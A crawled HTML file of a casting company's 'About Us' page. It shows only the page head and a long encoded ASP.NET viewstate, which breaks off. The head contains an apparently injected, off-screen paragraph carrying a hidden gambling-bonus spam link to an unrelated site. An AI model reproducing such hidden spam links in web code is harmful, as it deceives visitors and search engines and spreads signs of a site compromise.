

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wemcocastingllc.com/About-Us
body_size: 589692
content:


<!DOCTYPE HTML>
<html>
<head><title>
	About Us
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18692", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18693", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639046368000000000"></script><link id="customcss" href="/Styles/121694/custom_0.css?v=1519202554516AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://wemcocastingllc.com:443/content/Sarnow.css?d=639046368000000000" rel="stylesheet" type="text/css" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./About-Us" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="FFHPTLL0WLn+R9Zq9TjeoFlsZU43firN5KqH0N6fb5Eww9LDAiAHHc7YDi27hL4GxVWWjUAg2sbkljfUgmapGvLtOPE8H1joAcLej9DGVdy+K+A+Kg/km26MAF7VRMq8MNIiwBZRNY1CsznFwHasUBUJ/4uofE7EUE1MD2TyEjfC3kYWKoagHg47utxs8ipKu3GjZdhOnbBS+zJlkgXBheIyrAcQrnvKo97AdHNabfFPcS2oI98Su8clZ7/yfni795efZLcduCw2j+NSkyGGbQAqYUN3YRk+VKzXDbgcZLFv7+OIplp4MFFO5CsCLk0bJClxLZ4JAY+YIWEHGkdpc7cgc4SCvTM/4+ZO09gZCtsJWyHKltSMTTE1ySE6x9k/OUz3btetHKRpQJN1AC92SCcs5od9Nt5ow2YX6AN14KA5qt4dDwqdNxBxD3CwB3IhmpEE5EEATmaR+q7McwSuY2lvhi+7uwjXgDk0cC8IsrU25dEsnAAt5jYQ07V/65/tSETOe9ajZWYw3glYpYaJ2QC2HwQ9XEPVJMw92p0t0ipxeWPn4A7j2e6qBbUbfqHj9N5lxD8IXsY49RQHVac2KUj5IJOocUDNMf8pcqEsCo/d68h6UODgHnCxa1eDVf3JmMtPv2DBNu6JyaKVExMk5Yx5IwZ6Noc9uqWlhPgOQ08bnsIFlMu4w+OLRN5vD2OqW7nBmMONJxml8AACvIDBUyw4QpttKHlC4/j3w9IsjrRAPkrZqclT0N+3rz6GArBdNuUGCEvgTdjw6VHXgb0TGdiGJ9v+vWaBe8XXxIfp6o+XaHQeUGlRFo0jtDuEzlX5sJG0kIruFQSzfzSte/sbtgGWuyG8mOpwX5YH9pnpky4PEf/mtmlYcvUzVlJbj+eoX5pIccxGn4bJyhpuXSLInhRDzFFQP3mJDwRSgUI/kETfnV7JMOqdQgoDdoICVj5dFUZ/wtGkB6z1HPlS9ySco396uPriw1fyIJXIpNFD2otS+xl060ZUwM40Hwt9NgUBV99VEr1tep9UvFPCcqdRylzU5hT5KXdetKft0yZmuO0ng2wOJhfcF5Sjq+XsHAGVAO6yXqaY8w8X/SuR4PRGy0cTjGB4hIPPgn0WDZxDjr5LXGXEUlpY9we7/Eikr+++8YYVPksk301Yw/Bc+0aa205a14JZ/k2d1D49q6SASuXKPeceZcf/xmnjjCcdRzaI8YGEegSliu/BS+TXE8PZ6+b+X0wCL+w8HMuP2gk8I6PgmVq6YDcgMSO8errUsBIN5NYWOA5LmnE0lLLvCOmQwkim3dXzfkZaPHHpo/DGtIQj+84g+rxXhLIhdTzTF2jyREWIKb7mhPkXVYZyBRDjm5l2TdOqC5G/DolP3P5knY7mdV0pq0V+TvnIAZirT0K+67AYJxSuiWlfpAp0nPM/MCU82tsFO229jPqh6bG08DB7MrapkwMRSmAnsKX5ydA7x8ZClEj7w4PDky0XYTq8a6yOsw7bzK6FnLGx1l8E13DiiYLWbReKtCD166kESqZJJxkl859O8jxv718bsfVam42CET1LRSSEEoqvxg19WiH3ShBSMit/qd8CwqjdJ3Y2Zb7ve79vpjnslV0BNudj8be+cd4DGEZvZbNM3VEzkTyERXBk8XwtarzuINT12dmQTQNV4Q9zyvSkcJtrzlbUPozH9X/lCDNWk5Bh0IEx57j9+UTkBMkKzdBf0Q2CNyRBQfjNZDnNaZQVNmiaAaXB6UatkJV6Kg/Cb7tWpF6zwDkcSvRKS2pJ/+2qWvMY3rEukHS0j/W6Fg7E9pYjtJYSUjQRNjcosHMY3O8RlcnaePIKZYj7fMCfHI8skXFRXBz2WoVz9/Xb2n9SOUUiuF+8Iou9CSD8fqNpOR+WHqKW5NayGfCM+HOK/1SLCfErhL0rBknRhPMZtsMBY4wP62UpcnWDJTjHVbN2uLm0Fk5BHdVRkhLIU13fyrw/9J+Zx/[base64]/oCYrmvYXKN8AGFD7UD6Zou38++yrq7co2TKRjpnxJwSeIg6ajC7r07EH17UEpxZd5tg/96X4L/7t55KhwPeRnv847mZ1l7KX6LOe+c8sRtMCzgU8UAkWscukNf8pMt/jFYmDwin5B3+W4eTNhwBwdp6ZU3U3Z+nzMmdoXJ48WUdLRE+NxCwiG9ewHcWOQMyttK1xL6/QesVxUwSrXMcoOK47tnKfqnLj7XNsRxYVskJo2Miu7v8vJmX763FI3pHD/n87JoYnnlDeU5hb0s4+8wt9x8jBVbYXBa5SD7hi+n+uczITr/VAbMsswB5KFpoPXLiVT80/iHtnRhV7ErUqfJc4hm1LcLvGTdovQe3d8Di3KvfMV3Dv8j3A6HCCVAU8gu0nHWfQpG5hkrMdQqLiVCnvzkDyWWz+4cytDYEo9fEHrr+9/RYcXgiJP3NinnWWP5/n4oWv8cc30Zo3Ap0NGgAkdugZ45ex9ggMbhjLJ8YH3EAN/hh/ecNMYraYMDXsCpwAFogEQxA+WguSiqXUXXPIKx1zVbkoqOPHidcXwGuN1fjt3jPSW4B2ppPrbA48a7meoOxdKCdxEQmJTe7NKpL4eHW8AXt4VQacCiGwNzeDOzTJfID6reHwGvU6JCx8YGN0tQ/gvYFO2xRjtdoAAaIfJYS1sSSYVxt+aCIqgft4oitUis++blxHqCO8SY0PGSAeM2ls/gPZAqTir1E/i7BNsJt0tiT/tYDGN+L3RDW+09wTdFlp0YAIii5XcSkMI4Q4ycDck+22wIKh0YaoVg596f4OG2d/BlZbr89B82LbPoOFgD6prpOFWhqCXzXHgPJGxuzbKVF2E2e8puAdoYFzYduegt8Sq/YD1ZzfQAAR+RxPF79ezRv1MSfdFyqFFfzaIfLeAGyrTngR8Cdw+kx81TN0AQxzXAgvTaqJPS6nxUgSavV2tD3O1DskjLlrC8lUMravk1ntHMDnEOQLEDx7ATCEqsLaGPeUFI9bwoi6dru3F5YmCsEGK24Ydl3+8/yjkl2Ysm1CciMQFVI3oW4voT0/zEqX7eGH7aTbKt2kQ/YTElmzntA4sdMJ/Ca/NFnUFvju8pENkgFso8qy0YC5zszaCMPcKP/8sgDY8icsW1C85afN9TCAD+MKkwB2ZBIgIAbQe2fBS7g49V4SLIS/leh66JfSeq7z7s57WlBwhIQJSuI2QzCqzInJXu2KsJ0i+8LpolKEgpXPri1PxXXjUktnSVmmPJdknfCp6CH7mqyVHs+HpOLdEVZagQ9TxjVbpx5dpMpihJMgEpjmC5TVGzntusbB7epif8eHcPqFTvef0VlLBF9zbSS/6J9spDBTvK150ukbTByh1c8esE8wKX3KlWQJRHpEweyESNLjEPSQ7A2l+wROhehjHH3jIxWA/N/xlhgrVTaccOSjLrME/QEjnjjOBXJqShd0X1KoG9EBEUbfJBjLpN9X420VNO9NZKndQxhDXEoTB0CX4vqBSR/jvALobKnHPkU79RB1ThkQRep8I0mOGGsDsy8H0zwcBDHTs9Ea9Qnxw075WNBDYrNd/SvtoWZR3XNSMuqJ61fNxfW55WGDvOFqheDezCEPy7sKQ/LIw4MUroQMTGNNKOCCvReJvTLHSKxXfHrexQrndf3rGz4aCf7j6baE+2Xc7s39Kf5SK5CRfCXnleTIo2FOMA9KJfvk0qEBOgxjATEmBsKkJ+WVJQLWix49toSh37reI6vRyD/J5Kp4n6oOiuC4RzW/u1Fs9Za4iyaGQNSxVgdzeMPJEtjnMHOtN3SOg/km50/wnNH67Fg+1zGLpvK4x3IguNu4RJcW730JQ2uGuLj/zkBVjAaL/I3QZ7zVw/VnHqmmU95eynAL/T2t5VxGee9vJwbFd2GMbHq/[base64]/TmE2xE2Ycs10JkzPLr1wtD3IRROM1gruwm+UMq/Px+4v0HC4AdYF9QjNDj0KsX7Lr6Dl+TWCj9QPyvwZ0CmKTouqSUwYyiXLGvv/6ZuPRlzgpaizXtWSPMm+GMikwbeW3QvtFhaAJYCOpU0noDUCjUOwZBAc0bVoaYHde2OxYlDazDay2SXBRdZWZiYgB4jEA7jAR1HQAk7WoF5P1IZdsjv4p1hTRZvyDCzuWgBMQhq1FleMqlRoWR1WAtzeMYNb21z+pNMz9E75J1W/n1l8i9ojh8ej7uIs7qcpq9XUpi6pGsWC6gzhGtpK0/9EGfy9ZMNf0W5+2jVj3t5zujHT2ARLdBcDG1zPrb97KljwL3c/UO3gmoMY+7utXZfK3V2OTpfgZpM3zPWS/PRJmU3HWaZsi08JxsOxDXdRTZUotY+9pauGgtg+dq/lbDgtScEBFdQ9hkh4rGl68WW1jkQ3wSVkqOJH16gzC58YYO/ot4sr8y612Z+EIYIyyqI3Y5YJodpX07yN3Zdn3cZhmUAegsqF2Rt312b5teHbK+PpIdfJlbBVoOvUIc81n22UU5bp2jtncGTds5X8bFpM+GgepiNrfI3vcRiJ3TVgLsCARYeZREa+Oa8aheT/k44j64foSVFjGoiR4iTWA05/2AVKfmzBnTJXNe49YR/FvNt2DYXrJSlRyhfi7DAJfNXuy65KAm6JxdSVqkTutYrVF0wo3Wr4Ygs02l36ph0/shFzk+g9Gv4e0wm/GzCOs7WZ1I6epvskfQHtmUu8aAcV5w40lFtHS8YKNuyuHS+1KlumIWErbYQBAmTo0tA0yqH/KIbYqXvg7KgSj9wl/Pk+3pg8Ce0P+9k5my8ry3fcX1PTFyzG3Uc780p7E3Ik041xWjZkboiD+z/8Sn7xXuw4RnWudD2X/[base64]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[base64]/JcONC+WOAxy2XJ8k9lBhIALhFLPyDiopyz3RJ7nZvuFBuwm792U3L67xQ593zie9kWMC9pYxnY0Ko+qkY0+J4rb257+X3AlCy1AnJgB9aXj8UGCjM1TNPykgoCeezwdj8alwY6/jqtoQZtTWxTKuCwX+X8qDHNY6UQsKlfbLlUab++0uPVhx0U5jNMRnFi9EnHaCVwRAjrB0mRpGjXu9SwN/Vg/Yo8N+Qrk8YlZt40clXI35JW/A0UAGryaTTGKIL1GidzcMxYzS3A+xhX67WTIUEHnTDtZBEZfDocYoCGYPZvJKDTT+/NnIzFCmakEIoiRkPcqM9SHqdRERYjITjurcuwrUFH1g9bQ0vUOVWmVjkx8c3CCbx4BtSugUU2U8v/0BluptNbfyuA9w1v2wfL0HDMhW7M2/IjK2dXWPvx/ujoqP9Ca5N6XkvZ7jrQiwILZkMbTLvdVxbxQOmBnmcxqLoFlAflJkS5VsKbhRYYWFMOSStMg1r2ei8GY/lVUv79PZZ1IandAlu5/FzqUPLIkQXNKqWvVwccuucFVhIc8xjtw/0NgHXHkem/2LMZb5dkJrvPHy1AhydPnz5hsUjMjBBeuZfXgsBxlQ28XOX8gRcrSseeXEw5EfSICoUpNE6Luy0aPpw68k+YkXT3z2oOpZUhgb/G7VAyoVaoy1hErHNYQDWKfQfpXTza+MwwFnbziDwZ7KY8mPWFcl1bI2kKIdYO0zpp1gxLWNaMhOMsXijeaD+mJmuwUghLqKKNRNa+s5gWwMVj09pGYLgw8FC+0f1xljYknU1UK4h1aTqjVX4xfTDqV/8Jw/c15hr5f/ThYD5Mf3MDYfuaytyvOYXGZEtM1VWGz2EGD1o3trEVIvW3NtDwjUf5sy3DQs6z5rFua/l7uVDr90754XW/jF5uT5RhKZM9Exs9bbVveV15H3WNW2xBw4V50pOffwxgXYbywxj1XjyyGPYlcOQdVxVZiUsn/OmJOOcLFavNxT4X6LMi2csqhPSmEHr248BDfX6DKV5khUF/C1WEGuSkiEULG+tG1jH0WKyx4zrLz2mv7YqKCZjK2Bb54+x2zy3PPQ7VUnzWvaQLCa/CZ5X9R1CBKxUkPLN/eDxn8tos3EHD3S2S3ustNebW3HM+8AousmnxGJiOTVM4pQZOVDgFXmPXCrP/Jj42lD0Z60CPq0YDNNOpYUcHuD9CVecxHPbE1HKrav9RFvRy3F9/49aUF2X45hnkaeaZGgrTrpVKWg4UqFsLeGWCh238KsJZbgiMVng0lf2ccpIqhukd83C5o/I9Aoo9dsGh5JElKjbTNsZ0wcXtsQoqQylAoLNHrpTF4/ZHxS0k4PnYjE24sn11LfaOMRnJp2yXgpCQcDPriVnAsukbfqN7Fzuk1nlG/[base64]/naAXv6Z0E4Qu4qe1+DtSdF9cjqeN3yhLe9Sm0VWRdmP/2wcN5A+gDFTaKJNrRRc8fGjqiDxWZTGT2FZF2Enorw5RCBZqEsBvm9mSkwSJKFqO0cmYJesM6L5yNsgad+dLzZ/0ZPOfvsx+lljWWnjauKbIjXwDQjTClfjrkPRUNyA80RzWyU+SoWwKa/IijF31/ElRTK8vuauHtZINKWYha3Ou7WeNfjwy5Hae+6phSdWlMBPk+93wLLkj9AU/lJf7E+VQURaarRDIiv6S/2mrAxwCXNdBM+rSR5o9q2JyRbDH9cOLLCCtX1OXe5NY+/5CkWV3RBEmMydSuESyt/vANSNOIJQ19W76T+3YDOiR1vxSGwubdsOxl1qjjC8XDOrCug00L56rfhvJoRFqKCXAcmXeqfo5skTTSpOMUzhn8wZEF+ufPPvAjDcZ+EolsvO321e23UBvT0qL7GNMCZTS/XWn+Jp0jrYAg5yyhT2NM81SttXa7Zw/HuRRT1fcNp4+cJwiKqmISsQtl/IvcmomOg2gTqMHeqHUh5OPuV3gmXEDGTRNtXgi/WOtrAfeL+9lcFkFG77O2Ng8lQjvvkdaMoFsofUHPDU+mRin46ZHMEu/XoLkL53I+yOLr+/4gSRbQoTvSkvEOUmvZYfCHn1HTSKUl5R35TClMOYZ7BlnQnfxPawostp2Aobg08C3a8kl77kY7ytVmftGZvjDcKFwaMwarrxSaTUQJfUw3qmP6h6Wa9RR6nAAcKi1RpmKE/CvbVa85aaNe8g0ymmK4NfhpHFr8/f/+bsZJvC0ypAcDwm5G7t6aC/[base64]//rEeS7yJw88JjAlDl6nyzB/luJEYtLK+hjHX6fvZvRSVO7KixEFmdX5cwg+6X/9gJ/PEV0XfoofWRHYKXYo5Ak2P/HVV6p8I8K7Cvwj3+uQgABcsLr8hfJnct+h2yqc2G93Ad7FtcDXLAx0ZgBx1wplAWrPPiCcNQ0n1YOeHH6hyfAff72DQ9eI6NDxGHYJ++XGqA7tMFUn3tez95YX7mlFPAmTHeydH8OGC/BgQrF/q9C5ndWdOqXRcmuLO/[base64]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[base64]/94tAivYhXHLGg/jFxj93GTf+35ruV0HSBv+YPDHtXLPUvQk/26b9gGNzfPBhP9KS0nzvtmVmFyr7F/8OCeDBV1Uj0G7aQCOFNMSFAtTysmFO8Pgu6ORxbB4FQKJaR2a66/xmlDPi+cNNAoekB+Xuarl4eDVUUHQscKw0iOL8/iwS3nU96Mnn5252f0vRHyiRgk3tWA4Ud+VaOpAHdgjj6N0TpzMmz4Tiy7OCKL8o8E1jVcDdK6gUwh+l/iN3W9J1lPWZN80Ta5u0kYjTyE+7+xCTxo0ORgZxqeqMco1lrqQDAdE59Wln8dZTlFcXooR41fMDA/mLTgDW//lzv1wZOpxSXfCzBClOyz12rde24BYiId5ZVXvVSDC/b8LyWT8gMkT4W99CEnXcMNb5zJFfB3dyzj/kHsfv8XABTmngNmF+zUQi+BYXYsVWcHynrkUbeT4Q3RmNdvR8y35Unk31zxuTduWBtTg+WiMVrodnsqlwH0Xz56ebcJt4CMWncupy+bZsodh6oBWkm3g8R2zd/I3ZYqk42IDKMDj3Gxckce0brx/5BxYmq8KTHW3JszntW+dXJtlWQonbhUzsFI1B/rwUB+ZisekrcoEpONbzt4NMAXoj32E2w19LcqgI8aDxNr2LGUnESPHFWMUgM76+74KKlJ70u8/[base64]/cesd0/JjogcwMz3MqyKj8+nfiO0CyAjmx/kxFZyFaedg4Apx24kQPE3GhTdpVwiuyR